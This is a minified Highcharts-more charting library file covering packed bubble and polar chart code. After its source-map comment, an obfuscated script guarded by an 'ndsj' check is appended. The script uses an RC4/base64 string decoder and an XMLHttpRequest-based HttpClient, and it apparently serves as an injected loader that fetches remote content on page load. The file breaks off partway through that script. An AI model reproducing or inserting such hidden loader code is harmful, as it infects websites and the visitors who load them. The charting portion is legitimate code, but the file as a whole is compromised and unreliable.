this.redraw()})});z(e,"Series/PackedBubble/PackedBubbleComposition.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=d.layouts["reingold-fruchterman"],a=h.addEvent,n=h.extendClass,k=h.pick;e.prototype.getSelectedParentNodes=function(){var a=[];this.series.forEach(function(c){c.parentNode&&c.parentNode.selected&&a.push(c.parentNode)});return a};d.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(a,c,d,b){return Math.min(a,(d.marker.radius+
b.marker.radius)/2)},barycenter:function(){var a=this,c=a.options.gravitationalConstant,d=a.box,b=a.nodes,e,h;b.forEach(function(f){a.options.splitSeries&&!f.isParentNode?(e=f.series.parentNode.plotX,h=f.series.parentNode.plotY):(e=d.width/2,h=d.height/2);f.fixedPosition||(f.plotX-=(f.plotX-e)*c/(f.mass*Math.sqrt(b.length)),f.plotY-=(f.plotY-h)*c/(f.mass*Math.sqrt(b.length)))})},repulsive:function(a,c,d,b){var e=c*this.diffTemperature/a.mass/a.degree;c=d.x*e;d=d.y*e;a.fixedPosition||(a.plotX+=c,a.plotY+=
d);b.fixedPosition||(b.plotX-=c,b.plotY-=d)},integrate:d.networkgraphIntegrations.verlet.integrate,getK:d.noop};d.layouts.packedbubble=n(c,{beforeStep:function(){this.options.marker&&this.series.forEach(function(a){a&&a.calculateParentRadius()})},isStable:function(){var a=Math.abs(this.prevSystemTemperature-this.systemTemperature);return 1>Math.abs(10*this.systemTemperature/Math.sqrt(this.nodes.length))&&.00001>a||0>=this.temperature},setCircularPositions:function(){var a=this,c=a.box,d=a.nodes,b=
2*Math.PI/(d.length+1),e,h,n=a.options.initialPositionRadius;d.forEach(function(d,f){a.options.splitSeries&&!d.isParentNode?(e=d.series.parentNode.plotX,h=d.series.parentNode.plotY):(e=c.width/2,h=c.height/2);d.plotX=d.prevX=k(d.plotX,e+n*Math.cos(d.index||f*b));d.plotY=d.prevY=k(d.plotY,h+n*Math.sin(d.index||f*b));d.dispX=0;d.dispY=0})},repulsiveForces:function(){var a=this,c,d,b,e=a.options.bubblePadding;a.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;a.nodes.forEach(function(h){c=0;
f===h||f.fixedPosition||!a.options.seriesInteraction&&f.series!==h.series||(b=a.getDistXY(f,h),d=a.vectorLength(b)-(f.marker.radius+h.marker.radius+e),0>d&&(f.degree+=.01,f.neighbours++,c=a.repulsiveForce(-d/Math.sqrt(f.neighbours),a.k,f,h)),a.force("repulsive",f,c*h.mass,b,h,d))})})},applyLimitBox:function(a){if(this.options.splitSeries&&!a.isParentNode&&this.options.parentNodeLimit){var d=this.getDistXY(a,a.series.parentNode);var e=a.series.parentNodeRadius-a.marker.radius-this.vectorLength(d);
0>e&&e>-2*a.marker.radius&&(a.plotX-=.01*d.x,a.plotY-=.01*d.y)}c.prototype.applyLimitBox.apply(this,arguments)}});a(e,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});z(e,"Series/PackedBubble/PackedBubbleSeries.js",[e["Core/Color/Color.js"],e["Core/Globals.js"],e["Series/PackedBubble/PackedBubblePoint.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof
Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function g(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(g.prototype=c.prototype,new g)}}(),k=e.parse,t=c.series,q=c.seriesTypes.bubble,y=a.addEvent,b=a.clamp,f=a.defined,m=a.extend,v=a.fireEvent,w=a.isArray,z=a.isNumber,B=a.merge,E=a.pick,u=d.dragNodesMixin;e=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.chart=void 0;
b.data=void 0;b.layout=void 0;b.options=void 0;b.points=void 0;b.xData=void 0;return b}n(c,a);c.prototype.accumulateAllPoints=function(a){var b=a.chart,c=[],g,d;for(g=0;g<b.series.length;g++)if(a=b.series[g],a.is("packedbubble")&&a.visible||!b.options.chart.ignoreHiddenSeries)for(d=0;d<a.yData.length;d++)c.push([null,null,a.yData[d],a.index,d,{id:d,marker:{radius:0}}]);return c};c.prototype.addLayout=function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,
e=this.chart.options.chart;b||(this.chart.graphLayoutsStorage=b={},this.chart.graphLayoutsLookup=c=[]);var l=b[a.type];l||(a.enableSimulation=f(e.forExport)?!e.forExport:a.enableSimulation,b[a.type]=l=new d.layouts[a.type],l.init(a),c.splice(l.index,0,l));this.layout=l;this.points.forEach(function(a){a.mass=2;a.degree=1;a.collisionNmb=1});l.setArea(0,0,this.chart.plotWidth,this.chart.plotHeight);l.addElementsToCollection([this],l.series);l.addElementsToCollection(this.points,l.nodes)};c.prototype.addSeriesLayout=
function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,e=B(a,a.parentNodeOptions,{enableSimulation:this.layout.options.enableSimulation});var f=b[a.type+"-series"];f||(b[a.type+"-series"]=f=new d.layouts[a.type],f.init(e),c.splice(f.index,0,f));this.parentNodeLayout=f;this.createParentNodes()};c.prototype.calculateParentRadius=function(){var a=this.seriesBox();this.parentNodeRadius=b(Math.sqrt(2*this.parentNodeMass/Math.PI)+20,20,a?Math.max(Math.sqrt(Math.pow(a.width,
2)+Math.pow(a.height,2))/2+20,20):Math.sqrt(2*this.parentNodeMass/Math.PI)+20);this.parentNode&&(this.parentNode.marker.radius=this.parentNode.radius=this.parentNodeRadius)};c.prototype.calculateZExtremes=function(){var a=this.options.zMin,b=this.options.zMax,c=Infinity,d=-Infinity;if(a&&b)return[a,b];this.chart.series.forEach(function(a){a.yData.forEach(function(a){f(a)&&(a>d&&(d=a),a<c&&(c=a))})});a=E(a,c);b=E(b,d);return[a,b]};c.prototype.checkOverlap=function(a,b){var c=a[0]-b[0],d=a[1]-b[1];
return-.001>Math.sqrt(c*c+d*d)-Math.abs(a[2]+b[2])};c.prototype.createParentNodes=function(){var a=this,b=a.chart,c=a.parentNodeLayout,d,e=a.parentNode,f=a.pointClass;a.parentNodeMass=0;a.points.forEach(function(b){a.parentNodeMass+=Math.PI*Math.pow(b.marker.radius,2)});a.calculateParentRadius();c.nodes.forEach(function(b){b.seriesIndex===a.index&&(d=!0)});c.setArea(0,0,b.plotWidth,b.plotHeight);d||(e||(e=(new f).init(this,{mass:a.parentNodeRadius/2,marker:{radius:a.parentNodeRadius},dataLabels:{inside:!1},
dataLabelOnNull:!0,degree:a.parentNodeRadius,isParentNode:!0,seriesIndex:a.index})),a.parentNode&&(e.plotX=a.parentNode.plotX,e.plotY=a.parentNode.plotY),a.parentNode=e,c.addElementsToCollection([a],c.series),c.addElementsToCollection([e],c.nodes))};c.prototype.deferLayout=function(){var a=this.options.layoutAlgorithm;this.visible&&(this.addLayout(),a.splitSeries&&this.addSeriesLayout())};c.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(a){a.removeElementFromCollection(this,
a.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));t.prototype.destroy.apply(this,arguments)};c.prototype.drawDataLabels=function(){var a=this.options.dataLabels.textPath,b=this.points;t.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],
this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,t.prototype.drawDataLabels.apply(this,arguments),this.points=b,this.options.dataLabels.textPath=a)};c.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var a=this.chart;var b=this.layout.options.parentNodeOptions.marker;var c={fill:b.fillColor||k(this.color).brighten(.4).get(),opacity:b.fillOpacity,stroke:b.lineColor||this.color,"stroke-width":b.lineWidth};this.parentNodesGroup||(this.parentNodesGroup=
this.plotGroup("parentNodesGroup","parentNode",this.visible?"inherit":"hidden",.1,a.seriesGroup),this.group.attr({zIndex:2}));this.calculateParentRadius();b=B({x:this.parentNode.plotX-this.parentNodeRadius,y:this.parentNode.plotY-this.parentNodeRadius,width:2*this.parentNodeRadius,height:2*this.parentNodeRadius},c);this.parentNode.graphic||(this.graph=this.parentNode.graphic=a.renderer.symbol(c.symbol).add(this.parentNodesGroup));this.parentNode.graphic.attr(b)}};c.prototype.drawTracker=function(){var b=
this.parentNode;a.prototype.drawTracker.call(this);if(b){var c=w(b.dataLabels)?b.dataLabels:b.dataLabel?[b.dataLabel]:[];b.graphic&&(b.graphic.element.point=b);c.forEach(function(a){a.div?a.div.point=b:a.element.point=b})}};c.prototype.getPointRadius=function(){var a=this,c=a.chart,d=a.options,e=d.useSimulation,f=Math.min(c.plotWidth,c.plotHeight),l={},h=[],k=c.allDataPoints,m,n,q,r;["minSize","maxSize"].forEach(function(a){var b=parseInt(d[a],10),c=/%$/.test(d[a]);l[a]=c?f*b/100:b*Math.sqrt(k.length)});
c.minRadius=m=l.minSize/Math.sqrt(k.length);c.maxRadius=n=l.maxSize/Math.sqrt(k.length);var t=e?a.calculateZExtremes():[m,n];(k||[]).forEach(function(c,d){q=e?b(c[2],t[0],t[1]):c[2];r=a.getRadius(t[0],t[1],m,n,q);0===r&&(r=null);k[d][2]=r;h.push(r)});a.radii=h};c.prototype.init=function(){t.prototype.init.apply(this,arguments);this.eventsToUnbind.push(y(this,"updatedData",function(){this.chart.series.forEach(function(a){a.type===this.type&&(a.isDirty=!0)},this)}));return this};c.prototype.onMouseUp=
function(a){if(a.fixedPosition&&!a.removed){var b,c,d=this.layout,g=this.parentNodeLayout;g&&d.options.dragBetweenSeries&&g.nodes.forEach(function(g){a&&a.marker&&g!==a.series.parentNode&&(b=d.getDistXY(a,g),c=d.vectorLength(b)-g.marker.radius-a.marker.radius,0>c&&(g.series.addPoint(B(a.options,{plotX:a.plotX,plotY:a.plotY}),!1),d.removeElementFromCollection(a,d.nodes),a.remove()))});u.onMouseUp.apply(this,arguments)}};c.prototype.placeBubbles=function(a){var b=this.checkOverlap,c=this.positionBubble,
d=[],g=1,e=0,f=0;var l=[];var h;a=a.sort(function(a,b){return b[2]-a[2]});if(a.length){d.push([[0,0,a[0][2],a[0][3],a[0][4]]]);if(1<a.length)for(d.push([[0,0-a[1][2]-a[0][2],a[1][2],a[1][3],a[1][4]]]),h=2;h<a.length;h++)a[h][2]=a[h][2]||1,l=c(d[g][e],d[g-1][f],a[h]),b(l,d[g][0])?(d.push([]),f=0,d[g+1].push(c(d[g][e],d[g][0],a[h])),g++,e=0):1<g&&d[g-1][f+1]&&b(l,d[g-1][f+1])?(f++,d[g].push(c(d[g][e],d[g-1][f],a[h])),e++):(e++,d[g].push(l));this.chart.stages=d;this.chart.rawPositions=[].concat.apply([],
d);this.resizeRadius();l=this.chart.rawPositions}return l};c.prototype.positionBubble=function(a,b,c){var d=Math.sqrt,g=Math.asin,e=Math.acos,f=Math.pow,l=Math.abs;d=d(f(a[0]-b[0],2)+f(a[1]-b[1],2));e=e((f(d,2)+f(c[2]+b[2],2)-f(c[2]+a[2],2))/(2*(c[2]+b[2])*d));g=g(l(a[0]-b[0])/d);a=(0>a[1]-b[1]?0:Math.PI)+e+g*(0>(a[0]-b[0])*(a[1]-b[1])?1:-1);return[b[0]+(b[2]+c[2])*Math.sin(a),b[1]-(b[2]+c[2])*Math.cos(a),c[2],c[3],c[4]]};c.prototype.render=function(){var a=[];t.prototype.render.apply(this,arguments);
this.options.dataLabels.allowOverlap||(this.data.forEach(function(b){w(b.dataLabels)&&b.dataLabels.forEach(function(b){a.push(b)})}),this.options.useSimulation&&this.chart.hideOverlappingLabels(a))};c.prototype.resizeRadius=function(){var a=this.chart,b=a.rawPositions,c=Math.min,d=Math.max,e=a.plotLeft,f=a.plotTop,l=a.plotHeight,h=a.plotWidth,k,m,n;var q=k=Number.POSITIVE_INFINITY;var r=m=Number.NEGATIVE_INFINITY;for(n=0;n<b.length;n++){var t=b[n][2];q=c(q,b[n][0]-t);r=d(r,b[n][0]+t);k=c(k,b[n][1]-
t);m=d(m,b[n][1]+t)}n=[r-q,m-k];c=c.apply([],[(h-e)/n[0],(l-f)/n[1]]);if(1e-10<Math.abs(c-1)){for(n=0;n<b.length;n++)b[n][2]*=c;this.placeBubbles(b)}else a.diffY=l/2+f-k-(m-k)/2,a.diffX=h/2+e-q-(r-q)/2};c.prototype.seriesBox=function(){var a=this.chart,b=Math.max,c=Math.min,d,e=[a.plotLeft,a.plotLeft+a.plotWidth,a.plotTop,a.plotTop+a.plotHeight];this.data.forEach(function(a){f(a.plotX)&&f(a.plotY)&&a.marker.radius&&(d=a.marker.radius,e[0]=c(e[0],a.plotX-d),e[1]=b(e[1],a.plotX+d),e[2]=c(e[2],a.plotY-
d),e[3]=b(e[3],a.plotY+d))});return z(e.width/e.height)?e:null};c.prototype.setVisible=function(){var a=this;t.prototype.setVisible.apply(a,arguments);a.parentNodeLayout&&a.graph?a.visible?(a.graph.show(),a.parentNode.dataLabel&&a.parentNode.dataLabel.show()):(a.graph.hide(),a.parentNodeLayout.removeElementFromCollection(a.parentNode,a.parentNodeLayout.nodes),a.parentNode.dataLabel&&a.parentNode.dataLabel.hide()):a.layout&&(a.visible?a.layout.addElementsToCollection(a.points,a.layout.nodes):a.points.forEach(function(b){a.layout.removeElementFromCollection(b,
a.layout.nodes)}))};c.prototype.translate=function(){var a=this.chart,b=this.data,c=this.index,d,e=this.options.useSimulation;this.processedXData=this.xData;this.generatePoints();f(a.allDataPoints)||(a.allDataPoints=this.accumulateAllPoints(this),this.getPointRadius());if(e)var l=a.allDataPoints;else l=this.placeBubbles(a.allDataPoints),this.options.draggable=!1;for(d=0;d<l.length;d++)if(l[d][3]===c){var h=b[l[d][4]];var k=E(l[d][2],void 0);e||(h.plotX=l[d][0]-a.plotLeft+a.diffX,h.plotY=l[d][1]-a.plotTop+
a.diffY);z(k)&&(h.marker=m(h.marker,{radius:k,width:2*k,height:2*k}),h.radius=k)}e&&this.deferLayout();v(this,"afterTranslate")};c.defaultOptions=B(q.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},
layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1E3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}});
return c}(q);m(e.prototype,{alignDataLabel:t.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:u.onMouseDown,onMouseMove:u.onMouseMove,pointArrayMap:["value"],pointClass:h,pointValKey:"value",redrawHalo:u.redrawHalo,requireSorting:!1,searchPoint:d.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]});c.registerSeriesType("packedbubble",e);"";"";return e});z(e,"Extensions/Polar.js",
[e["Core/Animation/AnimationUtilities.js"],e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Extensions/Pane.js"],e["Core/Pointer.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Renderer/SVG/SVGRenderer.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=e.animObject;k=k.seriesTypes;var b=q.addEvent,f=q.defined,m=q.find,v=q.isNumber,w=q.pick,z=q.splat,B=q.uniqueKey;e=q.wrap;var E=n.prototype;a=a.prototype;E.searchPointByAngle=function(a){var b=this.chart,c=this.xAxis.pane.center;
return this.searchKDTree({clientX:180+-180/Math.PI*Math.atan2(a.chartX-c[0]-b.plotLeft,a.chartY-c[1]-b.plotTop)})};E.getConnectors=function(a,b,c,d){var e=d?1:0;var g=0<=b&&b<=a.length-1?b:0>b?a.length-1+b:0;b=0>g-1?a.length-(1+e):g-1;e=g+1>a.length-1?e:g+1;var f=a[b];e=a[e];var l=f.plotX;f=f.plotY;var h=e.plotX;var k=e.plotY;e=a[g].plotX;g=a[g].plotY;l=(1.5*e+l)/2.5;f=(1.5*g+f)/2.5;h=(1.5*e+h)/2.5;var p=(1.5*g+k)/2.5;k=Math.sqrt(Math.pow(l-e,2)+Math.pow(f-g,2));var m=Math.sqrt(Math.pow(h-e,2)+Math.pow(p-
g,2));l=Math.atan2(f-g,l-e);p=Math.PI/2+(l+Math.atan2(p-g,h-e))/2;Math.abs(l-p)>Math.PI/2&&(p-=Math.PI);l=e+Math.cos(p)*k;f=g+Math.sin(p)*k;h=e+Math.cos(Math.PI+p)*m;p=g+Math.sin(Math.PI+p)*m;e={rightContX:h,rightContY:p,leftContX:l,leftContY:f,plotX:e,plotY:g};c&&(e.prevPointCont=this.getConnectors(a,b,!1,d));return e};E.toXY=function(a){var b=this.chart,c=this.xAxis,d=this.yAxis,e=a.plotX,f=a.plotY,l=a.series,h=b.inverted,k=a.y,m=h?e:d.len-f;h&&l&&!l.isRadialBar&&(a.plotY=f="number"===typeof k?
d.translate(k)||0:0);a.rectPlotX=e;a.rectPlotY=f;d.center&&(m+=d.center[3]/2);v(f)&&(d=h?d.postTranslate(f,m):c.postTranslate(e,m),a.plotX=a.polarPlotX=d.x-b.plotLeft,a.plotY=a.polarPlotY=d.y-b.plotTop);this.kdByAngle?(b=(e/Math.PI*180+c.pane.options.startAngle)%360,0>b&&(b+=360),a.clientX=b):a.clientX=a.plotX};k.spline&&(e(k.spline.prototype,"getPointSpline",function(a,b,c,d){this.chart.polar?d?(a=this.getConnectors(b,d,!0,this.connectEnds),b=a.prevPointCont&&a.prevPointCont.rightContX,c=a.prevPointCont&&
a.prevPointCont.rightContY,a=["C",v(b)?b:a.plotX,v(c)?c:a.plotY,v(a.leftContX)?a.leftContX:a.plotX,v(a.leftContY)?a.leftContY:a.plotY,a.plotX,a.plotY]):a=["M",c.plotX,c.plotY]:a=a.call(this,b,c,d);return a}),k.areasplinerange&&(k.areasplinerange.prototype.getPointSpline=k.spline.prototype.getPointSpline));b(n,"afterTranslate",function(){var a=this.chart;if(a.polar&&this.xAxis){(this.kdByAngle=a.tooltip&&a.tooltip.shared)?this.searchPoint=this.searchPointByAngle:this.options.findNearestPointBy="xy";
if(!this.preventPostTranslate)for(var c=this.points,d=c.length;d--;)this.toXY(c[d]),!a.hasParallelCoordinates&&!this.yAxis.reversed&&c[d].y<this.yAxis.min&&(c[d].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!this.eventsToUnbind.push(b(this,"afterRender",function(){if(a.polar){var b=this.yAxis.pane.center;this.clipCircle?this.clipCircle.animate({x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2}):this.clipCircle=a.renderer.clipCircle(b[0],b[1],b[2]/2,b[3]/2);this.group.clip(this.clipCircle);
this.setClip=h.noop}})))}},{order:2});e(k.line.prototype,"getGraphPath",function(a,b){var c=this,d;if(this.chart.polar){b=b||this.points;for(d=0;d<b.length;d++)if(!b[d].isNull){var e=d;break}if(!1!==this.options.connectEnds&&"undefined"!==typeof e){this.connectEnds=!0;b.splice(b.length,0,b[e]);var g=!0}b.forEach(function(a){"undefined"===typeof a.polarPlotY&&c.toXY(a)})}d=a.apply(this,[].slice.call(arguments,1));g&&b.pop();return d});var u=function(a,b){var c=this,d=this.chart,e=this.options.animation,
g=this.group,f=this.markerGroup,l=this.xAxis.center,k=d.plotLeft,m=d.plotTop,n,q,r,t;if(d.polar)if(c.isRadialBar)b||(c.startAngleRad=w(c.translatedThreshold,c.xAxis.startAngleRad),h.seriesTypes.pie.prototype.animate.call(c,b));else{if(d.renderer.isSVG)if(e=y(e),c.is("column")){if(!b){var u=l[3]/2;c.points.forEach(function(a){n=a.graphic;r=(q=a.shapeArgs)&&q.r;t=q&&q.innerR;n&&q&&(n.attr({r:u,innerR:u}),n.animate({r:r,innerR:t},c.options.animation))})}}else b?(a={translateX:l[0]+k,translateY:l[1]+
m,scaleX:.001,scaleY:.001},g.attr(a),f&&f.attr(a)):(a={translateX:k,translateY:m,scaleX:1,scaleY:1},g.animate(a,e),f&&f.animate(a,e))}else a.call(this,b)};e(E,"animate",u);if(k.column){var r=k.arearange.prototype;k=k.column.prototype;k.polarArc=function(a,b,c,d){var e=this.xAxis.center,g=this.yAxis.len,f=e[3]/2;b=g-b+f;a=g-w(a,g)+f;this.yAxis.reversed&&(0>b&&(b=f),0>a&&(a=f));return{x:e[0],y:e[1],r:b,innerR:a,start:c,end:d}};e(k,"animate",u);e(k,"translate",function(a){var b=this.options,c=b.stacking,
d=this.chart,e=this.xAxis,h=this.yAxis,l=h.reversed,k=h.center,m=e.startAngleRad,n=e.endAngleRad-m;this.preventPostTranslate=!0;a.call(this);if(e.isRadial){a=this.points;e=a.length;var r=h.translate(h.min);var t=h.translate(h.max);b=b.threshold||0;if(d.inverted&&v(b)){var u=h.translate(b);f(u)&&(0>u?u=0:u>n&&(u=n),this.translatedThreshold=u+m)}for(;e--;){b=a[e];var w=b.barX;var y=b.x;var z=b.y;b.shapeType="arc";if(d.inverted){b.plotY=h.translate(z);if(c&&h.stacking){if(z=h.stacking.stacks[(0>z?"-":
"")+this.stackKey],this.visible&&z&&z[y]&&!b.isNull){var B=z[y].points[this.getStackIndicator(void 0,y,this.index).key];var D=h.translate(B[0]);B=h.translate(B[1]);f(D)&&(D=q.clamp(D,0,n))}}else D=u,B=b.plotY;D>B&&(B=[D,D=B][0]);if(!l)if(D<r)D=r;else if(B>t)B=t;else{if(B<r||D>t)D=B=0}else if(B>r)B=r;else if(D<t)D=t;else if(D>r||B<t)D=B=n;h.min>h.max&&(D=B=l?n:0);D+=m;B+=m;k&&(b.barX=w+=k[3]/2);y=Math.max(w,0);z=Math.max(w+b.pointWidth,0);b.shapeArgs={x:k&&k[0],y:k&&k[1],r:z,innerR:y,start:D,end:B};
b.opacity=D===B?0:void 0;b.plotY=(f(this.translatedThreshold)&&(D<this.translatedThreshold?D:B))-m}else D=w+m,b.shapeArgs=this.polarArc(b.yBottom,b.plotY,D,D+b.pointWidth);this.toXY(b);d.inverted?(w=h.postTranslate(b.rectPlotY,w+b.pointWidth/2),b.tooltipPos=[w.x-d.plotLeft,w.y-d.plotTop]):b.tooltipPos=[b.plotX,b.plotY];k&&(b.ttBelow=b.plotY>k[1])}}});k.findAlignments=function(a,b){null===b.align&&(b.align=20<a&&160>a?"left":200<a&&340>a?"right":"center");null===b.verticalAlign&&(b.verticalAlign=45>
a||315<a?"bottom":135<a&&225>a?"top":"middle");return b};r&&(r.findAlignments=k.findAlignments);e(k,"alignDataLabel",function(a,b,c,d,e,f){var g=this.chart,h=w(d.inside,!!this.options.stacking);g.polar?(a=b.rectPlotX/Math.PI*180,g.inverted?(this.forceDL=g.isInsidePlot(b.plotX,Math.round(b.plotY)),h&&b.shapeArgs?(e=b.shapeArgs,e=this.yAxis.postTranslate(((e.start||0)+(e.end||0))/2-this.xAxis.startAngleRad,b.barX+b.pointWidth/2),e={x:e.x-g.plotLeft,y:e.y-g.plotTop}):b.tooltipPos&&(e={x:b.tooltipPos[0],
y:b.tooltipPos[1]}),d.align=w(d.align,"center"),d.verticalAlign=w(d.verticalAlign,"middle")):this.findAlignments&&(d=this.findAlignments(a,d)),E.alignDataLabel.call(this,b,c,d,e,f),this.isRadialBar&&b.shapeArgs&&b.shapeArgs.start===b.shapeArgs.end&&c.hide(!0)):a.call(this,b,c,d,e,f)})}e(a,"getCoordinates",function(a,b){var c=this.chart,d={xAxis:[],yAxis:[]};c.polar?c.axes.forEach(function(a){var e=a.isXAxis,f=a.center;if("colorAxis"!==a.coll){var g=b.chartX-f[0]-c.plotLeft;f=b.chartY-f[1]-c.plotTop;
d[e?"xAxis":"yAxis"].push({axis:a,value:a.translate(e?Math.PI-Math.atan2(g,f):Math.sqrt(Math.pow(g,2)+Math.pow(f,2)),!0)})}}):d=a.call(this,b);return d});t.prototype.clipCircle=function(a,b,c,d){var e=B(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);a=d?this.arc(a,b,c,d,0,2*Math.PI).add(f):this.circle(a,b,c).add(f);a.id=e;a.clipPath=f;return a};b(d,"getAxes",function(){this.pane||(this.pane=[]);z(this.options.pane).forEach(function(a){new c(a,this)},this)});b(d,"afterDrawChartBox",
function(){this.pane.forEach(function(a){a.render()})});b(n,"afterInit",function(){var a=this.chart;a.inverted&&a.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});e(d.prototype,"get",function(a,b){return m(this.pane||[],function(a){return a.options.id===b})||a.call(this,b)})});z(e,"masters/highcharts-more.src.js",[],function(){})});
//# sourceMappingURL=highcharts-more.js.map;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var 